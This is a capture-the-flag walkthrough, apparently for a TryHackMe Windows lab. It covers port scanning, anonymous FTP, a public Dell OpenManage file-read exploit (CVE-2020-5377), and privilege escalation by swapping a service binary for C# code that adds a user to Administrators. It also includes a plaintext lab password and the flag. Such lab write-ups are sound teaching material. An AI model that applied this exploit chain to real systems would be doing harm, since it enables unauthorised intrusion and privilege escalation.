Nmap Results
nmap scans that some of the ports were coming back tcpwrapped which seemed like a potential firewall interfering with the scan. So, I slowed the scan down and broke it into two parts.Port Scan
sudo nmap -Pn -p- -T4 10.10.190.226PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
1311/tcp open rxmon
3389/tcp open ms-wbt-serverOpen ports on the target
Version and Script Scan
sudo nmap -Pn -p 21,22,80,1311,3389 -sC -sV 10.10.190.226PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_ 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon?
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US
| Not valid before: 2023-06-30T19:03:17
|_Not valid after: 2025-06-29T19:03:17
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Wed, 10 Apr 2024 20:30:25 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
| <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| HTTPOptions:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Wed, 10 Apr 2024 20:30:30 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
|_ <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=hacksmartersec
| Not valid before: 2024-04-09T15:35:20
|_Not valid after: 2024-10-09T15:35:20
|_ssl-date: 2024-04-10T20:30:46+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-04-10T20:30:41+00:00
.....................................
... removed by author for brevity ...
.....................................
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.96 seconds
Service Enumeration
TCP/3389
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-04-10T15:52:07+00:00
TCP/21
We can see in the nmap scan output that anonymous FTP login is allowed and the nmap FTP client listed the files it found as the anonymous user.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.pngLet's try logging and grabbing those files.
ftp anonymous@10.10.190.226
ftp> binary
ftp> get Credit-Cards-We-Pwned.txt
ftp> get stolen-passport.pngDownload the files from the FTP server
At the moment, neither of these files seem particularly interesting, but we'll keep them in our back pocket for now.

ftp> put nmap-scan.txtI'm going to try uploading my nmap-scan.txt file to the target to test file uploads
TCP/80
POST data anywhere, nothing in the page source code, no hints at possible usernames.Gobuster Enumeration
Directory and File Enumeration
gobuster dir -u http://10.10.190.226 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x aspx,asp,html,txt -o gobuster-80.txt -t 100
gobuster didn't yield anything promising and /superadmin.html is just a gagTCP/1311



<= 9.4 but further research on Google indicates that this version of the server is also vulnerable: https://rhinosecuritylabs.com/research/cve-2020-5377-dell-openmanage-server-administrator-file-read/searchsploit did not work for me, but it just so happens that the team responsible for writing the page linked above (Rhino Security) also have a POC in their GitHub that works flawlessly.https://github.com/RhinoSecurityLabs/CVEs/blob/master/CVE-2020-5377_CVE-2021-21514/CVE-2020-5377.py
Exploit
Version 9.4.0.2 of Dell EMC OpenManager is vulnerable to arbitrary file read. The application runs on top of Apache Tomcat and presents the user with multiple Java servlets, one of which takes user input for a file path. Dell attempted to patch the arbitrary file read, but the patch was easily bypassed by encoding characters in URL formatting.
wget https://github.com/RhinoSecurityLabs/CVEs/raw/master/CVE-2020-5377_CVE-2021-21514/CVE-2020-5377.py -O poc.py
python3 poc.py -h
python3 poc.py <thm_vpn_ip> <thm_target_ip>:1311
/windows/system32/config/SAM and /inetpub/wwwroot/web.config. However, neither of those worked and I didn't know the path being served by the web page. For this, we can consult /Windows/System32/inetsrv/config/applicationHost.config to understand how VirtualHosts are configured on the server

physicalPath attribute to note the web server path
ssh tyler@10.10.249.202When prompted, enter the password

Post-Exploit Enumeration
Operating Environment
OS & Kernel
OsServerLevel : FullServer
PowerPlatformRole : Desktop
TimeZone : (UTC) Coordinated Universal Time
WindowsBuildLabEx : 17763.1.amd64fre.rs5_release.180914-1434
WindowsCurrentVersion : 6.3
WindowsEditionId : ServerDatacenter
WindowsInstallationType : Server
WindowsInstallDateFromRegistry : 3/17/2021 2:59:06 PM
WindowsProductId : 00430-00000-00000-AA602
WindowsProductName : Windows Server 2019 Datacenter
WindowsRegisteredOrganization : Amazon.com
WindowsRegisteredOwner : EC2
WindowsSystemRoot : C:\Windows
WindowsVersion : 1809
Current User
USER INFORMATION
----------------
User Name SID
==================== ============================================
hacksmartersec\tyler S-1-5-21-1966530601-3185510712-10604624-1008
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Users and Groups
Local Users
AccountExpires :
Description : Built-in account for administering the computer/domain
Enabled : True
FullName :
PasswordChangeableDate : 3/17/2021 3:31:12 PM
PasswordExpires : 4/28/2021 3:31:12 PM
UserMayChangePassword : True
PasswordRequired : True
PasswordLastSet : 3/17/2021 3:31:12 PM
LastLogon : 10/11/2023 5:04:55 PM
Name : Administrator
SID : S-1-5-21-1966530601-3185510712-10604624-500
PrincipalSource : Local
ObjectClass : User
AccountExpires :
Description : A user account managed by the system.
Enabled : False
FullName :
PasswordChangeableDate :
PasswordExpires :
UserMayChangePassword : True
PasswordRequired : False
PasswordLastSet :
LastLogon :
Name : DefaultAccount
SID : S-1-5-21-1966530601-3185510712-10604624-503
PrincipalSource : Local
ObjectClass : User
AccountExpires :
Description : Built-in account for guest access to the computer/domain
Enabled : False
FullName :
PasswordChangeableDate :
PasswordExpires :
UserMayChangePassword : False
PasswordRequired : False
PasswordLastSet :
LastLogon :
Name : Guest
SID : S-1-5-21-1966530601-3185510712-10604624-501
PrincipalSource : Local
ObjectClass : User
AccountExpires :
Description :
Enabled : True
FullName : sshd
PasswordChangeableDate : 6/30/2023 6:55:45 PM
PasswordExpires :
UserMayChangePassword : True
PasswordRequired : True
PasswordLastSet : 6/30/2023 6:55:45 PM
LastLogon :
Name : sshd
SID : S-1-5-21-1966530601-3185510712-10604624-1009
PrincipalSource : Local
ObjectClass : User
AccountExpires :
Description :
Enabled : True
FullName : tyler the 1337 h4x0r
PasswordChangeableDate : 6/30/2023 6:51:45 PM
PasswordExpires :
UserMayChangePassword : True
PasswordRequired : True
PasswordLastSet : 6/30/2023 6:51:45 PM
LastLogon : 4/11/2024 6:32:14 PM
Name : tyler
SID : S-1-5-21-1966530601-3185510712-10604624-1008
PrincipalSource : Local
ObjectClass : User
AccountExpires :
Description : A user account managed and used by the system for Windows Defender Application Guard scenarios.
Enabled : False
FullName :
PasswordChangeableDate : 11/15/2018 12:04:12 AM
PasswordExpires : 12/27/2018 12:04:12 AM
UserMayChangePassword : True
PasswordRequired : True
PasswordLastSet : 11/15/2018 12:04:12 AM
LastLogon :
Name : WDAGUtilityAccount
SID : S-1-5-21-1966530601-3185510712-10604624-504
PrincipalSource : Local
ObjectClass : User
Local Groups
Name Description
---- -----------
Access Control Assistance Operators Members of this group can remotely query authorization attributes and permissions for resources on this computer.
Administrators Administrators have complete and unrestricted access to the computer/domain
Backup Operators Backup Operators can override security restrictions for the sole purpose of backing up or restoring files
Certificate Service DCOM Access Members of this group are allowed to connect to Certification Authorities in the enterprise
Cryptographic Operators Members are authorized to perform cryptographic operations.
Device Owners Members of this group can change system-wide settings.
Distributed COM Users Members are allowed to launch, activate and use Distributed COM objects on this machine.
Event Log Readers Members of this group can read event logs from local machine
Guests Guests have the same access as members of the Users group by default, except for the Guest account which is further restricted
Hyper-V Administrators Members of this group have complete and unrestricted access to all features of Hyper-V.
IIS_IUSRS Built-in group used by Internet Information Services.
Network Configuration Operators Members in this group can have some administrative privileges to manage configuration of networking features
Performance Log Users Members of this group may schedule logging of performance counters, enable trace providers, and collect event traces both locally and via remote a...
Performance Monitor Users Members of this group can access performance counter data locally and remotely
Power Users Power Users are included for backwards compatibility and possess limited administrative powers
Print Operators Members can administer printers installed on domain controllers
RDS Endpoint Servers Servers in this group run virtual machines and host sessions where users RemoteApp programs and personal virtual desktops run. This group needs to...
RDS Management Servers Servers in this group can perform routine administrative actions on servers running Remote Desktop Services. This group needs to be populated on a...
RDS Remote Access Servers Servers in this group enable users of RemoteApp programs and personal virtual desktops access to these resources. In Internet-facing deployments, ...
Remote Desktop Users Members in this group are granted the right to logon remotely
Remote Management Users Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This a...
Replicator Supports file replication in a domain
Storage Replica Administrators Members of this group have complete and unrestricted access to all features of Storage Replica.
System Managed Accounts Group Members of this group are managed by the system.
Users Users are prevented from making accidental or intentional system-wide changes and can run most applications
Network Configurations
Network Interfaces
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::e114:17d:2efa:598c%4
IPv4 Address. . . . . . . . . . . : 10.10.173.240
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Open Ports
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1968
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING 2136
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 848
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1311 0.0.0.0:0 LISTENING 2064
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 964
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 520
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1060
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 956
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1928
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:49672 0.0.0.0:0 LISTENING 608
TCP 10.10.173.240:139 0.0.0.0:0 LISTENING 4
TCP [::]:21 [::]:0 LISTENING 1968
TCP [::]:22 [::]:0 LISTENING 2136
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 848
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1311 [::]:0 LISTENING 2064
TCP [::]:3389 [::]:0 LISTENING 964
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 520
TCP [::]:49665 [::]:0 LISTENING 1060
TCP [::]:49666 [::]:0 LISTENING 956
TCP [::]:49667 [::]:0 LISTENING 1928
TCP [::]:49670 [::]:0 LISTENING 632
TCP [::]:49672 [::]:0 LISTENING 608
Processes and Services
Interesting Processes
204 11 1732 8856 2084 0 spoofer-scheduler
I don't know anything about this service other than it's new to me and sounds potentially interesting. More research required.
Privilege Escalation
Enumeration
Following my typical post-exploit methodology, nothing really stood out to me network-wise, nothing that would net me any wins with port forwarding. I couldn't get detailed output on running processes and services, as my access to CIM / WMI was denied. I didn't see anything in the way of scheduled tasks or interesting files either.
As noted above — however — the spoofer-scheduler process is new to me, but sounded interesting. Further research on Google showed something interesting right in the second result.



.exe with our own binary, which will run as NT AUTHORITY\System.
Binary Replacement
spoofer-scheduler code for this exercise.spoofer-scheduler.cs
The source code as provided by Bing CoPilot. My prompt was simple, "Please provide some simple C# code that runs this command on a Windows target: {command_here}".
using System;
using System.Diagnostics;
public class Program
{
public static void Main()
{
// Create a process to run the 'net' command
Process process = new Process();
process.StartInfo.FileName = "net";
process.StartInfo.Arguments = "localgroup Administrators tyler /add";
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
// Start the process
process.Start();
// Read the output (if needed)
string output = process.StandardOutput.ReadToEnd();
// Wait for the process to exit
process.WaitForExit();
// Display the output (if needed)
Console.WriteLine(output);
}
}
sudo apt install mono-completeI am using mcs from Mono on Kali Linux to compile the .cs file
mcs spoofer-scheduler.cs

ssh tyler@10.10.70.132 'sc.exe stop spoofer-scheduler'

scp ./spoofer-scheduler.exe tyler@10.10.70.132:C:/Program\ Files\ (x86)/Spoofer/spoofer-scheduler.exe

ssh tyler@10.10.70.132 'sc.exe start spoofer-scheduler'

ssh tyler@10.10.70.132 'net localgroup Administrators'For each command, provide the password for 'tyler' when prompted

xfreerdp /v:10.10.70.132 /u:'tyler' /p:'IAmA1337h4x0randIkn0wit!' /size:'90%' /drive:.,kali-share +clipboard`Now that tyler is in the Administrators group, we can RDP into the box
Flags
Answer
THM{4ll15n0tw3llw1thd3ll}
Answer
CyberLens, WorkSmarter, SteelMountain



